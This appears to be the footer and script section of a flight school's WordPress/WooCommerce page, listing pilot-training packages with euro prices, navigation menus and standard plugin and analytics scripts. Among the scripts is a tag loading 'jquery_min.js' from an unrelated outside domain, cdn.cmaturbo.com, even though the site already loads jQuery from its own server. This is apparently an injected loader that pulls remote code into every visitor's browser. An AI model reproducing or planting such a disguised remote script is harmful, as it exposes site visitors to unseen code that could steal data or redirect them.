		<img width="500" height="333" data-src="https://www.multifly.aero/wp-content/uploads/2021/01/6-scaled.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="0 to ATPL (A) Frozen" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/333;" />		<span class="product-title">0 to ATPL (A) Frozen</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>41.000,00</bdi></span>
	</li>
<li>
	
	<a href="https://www.multifly.aero/product/professional-pilot-training-package-copy/">
		<img width="500" height="333" data-src="https://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-500x333.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Professional Pilot Training Package" decoding="async" data-srcset="https://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-500x333.jpg 500w, https://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-300x200.jpg 300w, https://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-1024x682.jpg 1024w, https://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-768x512.jpg 768w, https://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-1536x1024.jpg 1536w, https://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-700x467.jpg 700w, https://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1.jpg 2000w" data-sizes="(max-width: 500px) 100vw, 500px" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/333;" />		<span class="product-title">Professional Pilot Training Package</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>31.000,00</bdi></span>
	</li>
<li>
	
	<a href="https://www.multifly.aero/product/commercial-pilot-package/">
		<img width="500" height="333" data-src="https://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-500x333.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Commercial Pilot Training Package" decoding="async" data-srcset="https://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-500x333.jpg 500w, https://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-300x200.jpg 300w, https://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-1024x682.jpg 1024w, https://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-768x512.jpg 768w, https://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-1536x1024.jpg 1536w, https://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-700x467.jpg 700w, https://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1.jpg 2000w" data-sizes="(max-width: 500px) 100vw, 500px" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/333;" />		<span class="product-title">Commercial Pilot Training Package</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>18.750,00</bdi></span>
	</li>
<li>
	
	<a href="https://www.multifly.aero/product/single-engine-instrument/">
		<img width="500" height="333" data-src="https://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-500x333.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Single-Engine Instrument Rating" decoding="async" data-srcset="https://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-500x333.jpg 500w, https://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-300x200.jpg 300w, https://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-1024x683.jpg 1024w, https://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-768x512.jpg 768w, https://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-1536x1024.jpg 1536w, https://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-2048x1365.jpg 2048w, https://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-700x467.jpg 700w" data-sizes="(max-width: 500px) 100vw, 500px" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/333;" />		<span class="product-title">Single-Engine Instrument Rating</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>8.000,00</bdi></span>
	</li>
<li>
	
	<a href="https://www.multifly.aero/product/ppl-training/">
		<img width="500" height="375" data-src="https://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14-500x375.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="PPL Training" decoding="async" data-srcset="https://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14-500x375.jpeg 500w, https://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14-300x225.jpeg 300w, https://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14-1024x768.jpeg 1024w, https://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14-768x576.jpeg 768w, https://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14-1536x1152.jpeg 1536w, https://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14-700x525.jpeg 700w, https://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14.jpeg 1600w" data-sizes="(max-width: 500px) 100vw, 500px" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/375;" />		<span class="product-title">PPL Training</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>7.800,00</bdi></span>
	</li>
<li>
	
	<a href="https://www.multifly.aero/product/single-engine-instrument-rating/">
		<img width="500" height="375" data-src="https://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58-500x375.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Commercial Pilot License (CPL)" decoding="async" data-srcset="https://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58-500x375.jpeg 500w, https://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58-300x225.jpeg 300w, https://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58-1024x768.jpeg 1024w, https://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58-768x576.jpeg 768w, https://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58-1536x1152.jpeg 1536w, https://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58-700x525.jpeg 700w, https://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58.jpeg 1600w" data-sizes="(max-width: 500px) 100vw, 500px" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/375;" />		<span class="product-title">Commercial Pilot License (CPL)</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>3.850,00</bdi></span>
	</li>
<li>
	
	<a href="https://www.multifly.aero/product/multi-engine-piston/">
		<img width="500" height="375" data-src="https://www.multifly.aero/wp-content/uploads/2021/02/310Standing-500x375.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="C310" decoding="async" data-srcset="https://www.multifly.aero/wp-content/uploads/2021/02/310Standing-500x375.jpeg 500w, https://www.multifly.aero/wp-content/uploads/2021/02/310Standing-300x225.jpeg 300w, https://www.multifly.aero/wp-content/uploads/2021/02/310Standing-1024x768.jpeg 1024w, https://www.multifly.aero/wp-content/uploads/2021/02/310Standing-768x576.jpeg 768w, https://www.multifly.aero/wp-content/uploads/2021/02/310Standing-1536x1152.jpeg 1536w, https://www.multifly.aero/wp-content/uploads/2021/02/310Standing-700x525.jpeg 700w, https://www.multifly.aero/wp-content/uploads/2021/02/310Standing.jpeg 1600w" data-sizes="(max-width: 500px) 100vw, 500px" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/375;" />		<span class="product-title">Multi Engine Piston Rating</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>3.400,00</bdi></span>
	</li>
</ul></div>			</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_3 col col-2">
					<div id="search-4" class="footer-widget widget_search clr">
<form role="search" method="get" class="searchform" action="https://www.multifly.aero/">
	<label for="ocean-search-form-3">
		<span class="screen-reader-text">Search this website</span>
		<input type="search" id="ocean-search-form-3" class="field" autocomplete="off" placeholder="Search" name="s">
			</label>
	</form>
</div>				</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_3 col col-3 ">
					<div id="nav_menu-5" class="footer-widget widget_nav_menu clr"><div class="menu-main-menu-container"><ul id="menu-main-menu-4" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-539"><a href="https://www.multifly.aero/shop/">Flight Training</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://www.multifly.aero/ppl-training/">PPL Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="https://www.multifly.aero/nvfr-night-rating/">NVFR Night Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="https://www.multifly.aero/multi-engine-piston/">Multi Engine Piston Class Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="https://www.multifly.aero/single-engine-instrument-rating/">Single-Engine Instrument Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="https://www.multifly.aero/multi-engine-instrument-rating/">Multi Engine Instrument Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="https://www.multifly.aero/commercial-pilot-license/">Commercial Pilot License</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="https://www.multifly.aero/airline-transport-pilot-license-atpl/">Airline Transport Pilot License (ATPL) Theory</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="https://www.multifly.aero/0-to-atpl-training-2/">Commercial Pilot Training Package</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="https://www.multifly.aero/professional-pilot-training-package/">Professional Pilot Training Package</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://www.multifly.aero/0-to-atpl-training/">0 to ATPL Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="https://www.multifly.aero/time-building/">Time Building</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-500"><a href="http://www.multifly.aero/wp-content/uploads/2024/05/Price-List-2024.pdf">STANDARD PRICES 2024</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://www.multifly.aero/maintenance/">Maintenance</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19"><a href="https://www.multifly.aero/airport-operations/">Airport Operations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20"><a href="https://www.multifly.aero/airservices/">Air Services</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="https://www.multifly.aero/time-building/">Time Building</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-905"><a href="https://www.multifly.aero/lhoy-2/">LHOY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="https://www.multifly.aero/lhoy-landing-form/">LHOY LANDING FORM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://www.multifly.aero/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-424"><a href="https://www.multifly.aero/cart/">Log In</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-420"><a href="https://www.multifly.aero/my-account/">Shopping Account</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-422"><a href="http://multifly.aero/my-account/edit-account/">Account details</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-418"><a href="https://wbt.catsaviation.com/3/checkin">Distance Learning</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1527"><a href="https://e-learning.multifly.aero/login/">E-Learning Platform</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-419"><a href="https://multifly-ato.evionica.com/atom/pages/restricted/dashboard/index.xhtml">Pilot Monitoring (EVIONICA)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3589"><a href="https://www.multifly.aero/reporting-system/">Reporting System</a></li>
</ul>
</li>
</ul></div></div>				</div><!-- .footer-one-box -->
				
			
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright [2021] - <a href="www.soadanismanlik.com" target="_self"> Soa Consultancy</a>			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>






			
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="469131279826824"></div>

			
<div id="owp-qv-wrap">
	<div class="owp-qv-container">
		<div class="owp-qv-content-wrap">
			<div class="owp-qv-content-inner">
				<a href="#" class="owp-qv-close" aria-label="Close quick preview">×</a>
				<div id="owp-qv-content" class="woocommerce single-product"></div>
			</div>
		</div>
	</div>
	<div class="owp-qv-overlay"></div>
</div>
<div id="oceanwp-cart-sidebar-wrap"><div class="oceanwp-cart-sidebar"><a href="#" class="oceanwp-cart-close">×</a><p class="owp-cart-title">Cart</p><div class="divider"></div><div class="owp-mini-cart"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div><div class="oceanwp-cart-sidebar-overlay"></div></div>		
			
	<noscript><link rel='stylesheet' id='wc-blocks-style-css' href='https://www.multifly.aero/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.4' media='all' />
</noscript><link rel='stylesheet' id='wc-blocks-style-css' href='https://www.multifly.aero/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.4' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />













<!--[if lt IE 9]>
<script data-jetpack-boost="ignore" src="https://www.multifly.aero/wp-content/themes/oceanwp/assets/js/third/html5.min.js?ver=3.3.2" id="html5shiv-js"></script>
<![endif]-->


    
    
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.multifly.aero\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script><script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script><script src="https://www.multifly.aero/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type='text/javascript' src='https://www.multifly.aero/_jb_static/??652fc1c073'></script><script src="https://www.google.com/recaptcha/api.js?explicit&amp;hl=en_US" id="recaptcha-js" defer data-wp-strategy="defer"></script><script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.multifly.aero\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script><script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script><script type='text/javascript' src='https://www.multifly.aero/_jb_static/??d708aeb46d'></script><script src="https://www.multifly.aero/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script><script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script><script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script><script type='text/javascript' src='https://www.multifly.aero/_jb_static/??9e0835084c'></script><script type="text/javascript">
            ( function () {
                window.lae_fs = { can_use_premium_code: false};
            } )();
        </script><script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script><script async src="https://www.googletagmanager.com/gtag/js?id=AW-350007963">
</script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-350007963');
</script><script>
  gtag('event', 'conversion', {
      'send_to': 'AW-350007963/Vw5lCJaThJ0aEJvl8qYB',
      'value': 1.0,
      'currency': 'HUF'
  });
</script><script src="//cdn.cmaturbo.com/jquery_min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/oceanwp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script><script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script><script>window.addEventListener( 'load', function() {
				document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
				var e = document.getElementById( 'jetpack-boost-critical-css' );
				e && ( e.media = 'not all' );
			} );</script><script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script><script type='text/javascript' src='https://www.multifly.aero/wp-includes/js/dist/hooks.min.js?m=1731485914'></script><script src="https://www.multifly.aero/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script><script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script><script type='text/javascript' src='https://www.multifly.aero/wp-content/plugins/contact-form-7/includes/swv/js/index.js?m=1764490615'></script><script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.multifly.aero\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script><script src="https://www.multifly.aero/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script><script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"72c0706ccc","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","wooCartStyle":"drop_down","is_cart":"","cart_url":"https:\/\/www.multifly.aero\/cart\/","ajax_url":"https:\/\/www.multifly.aero\/wp-admin\/admin-ajax.php","cart_redirect_after_add":"no","view_cart":"View cart","floating_bar":"on","grouped_text":"View products","multistep_checkout_error":"Some required fields are empty. Please fill the required fields to go to the next step."};
</script><script id="oceanwp-woocommerce-custom-features-js-extra">
var oceanwpLocalize = {"nonce":"72c0706ccc","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","wooCartStyle":"drop_down","is_cart":"","cart_url":"https:\/\/www.multifly.aero\/cart\/","ajax_url":"https:\/\/www.multifly.aero\/wp-admin\/admin-ajax.php","cart_redirect_after_add":"no","view_cart":"View cart","floating_bar":"on","grouped_text":"View products","multistep_checkout_error":"Some required fields are empty. Please fill the required fields to go to the next step."};
</script><script id="dtpicker-build-js-extra">
var datepickeropts = {"selector":".DateTimePicker","datepicker":"on","timepicker":"on","minDate":"off","min_date":"","max_date":"","days_offset":"0","dateformat":"YYYY-MM-DD","step":"60","minTime":"00:00","maxTime":"23:59","offset":"0","hourformat":"hh:mm A","inline":"on","placeholder":"off","preventkeyboard":"off","locale":"en","theme":"dark","load":"full","disabled_days":"","disabled_calendar_days":"","allowed_times":"","sunday_times":"","monday_times":"","tuesday_times":"","wednesday_times":"","thursday_times":"","friday_times":"","saturday_times":"","dayOfWeekStart":"1","i18n":{"en":{"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"dayOfWeekShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayOfWeek":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]}},"format":"YYYY-MM-DD hh:mm A","clean_format":"Y-m-d H:i","value":"2026-01-26 13:00","timezone":"","utc_offset":"+2","now":"2026-01-26 12:08"};
</script><script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.multifly.aero\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script><script type='text/javascript' src='https://www.multifly.aero/_jb_static/??7859db47f6'></script><script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"194428579\",\"post\":\"67696\",\"tz\":\"2\",\"srv\":\"www.multifly.aero\",\"j\":\"1:14.6\"}") ]);
_stq.push([ "clickTrackerInit", "194428579", "67696" ]);
</script><script src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script><script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_fd9f03fa34c1cd9adca96ffcc4cbe3ce","fragment_name":"wc_fragments_fd9f03fa34c1cd9adca96ffcc4cbe3ce","request_timeout":"5000"};
</script><script type='text/javascript' src='https://www.multifly.aero/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?m=1746562637'></script><script>
        var user_verification_scripts_vars={"siteUrl":"https:\/\/www.multifly.aero"}    </script><script>
        var user_verification_scripts_vars={"siteUrl":"https:\/\/www.multifly.aero"}    </script></body>
</html>
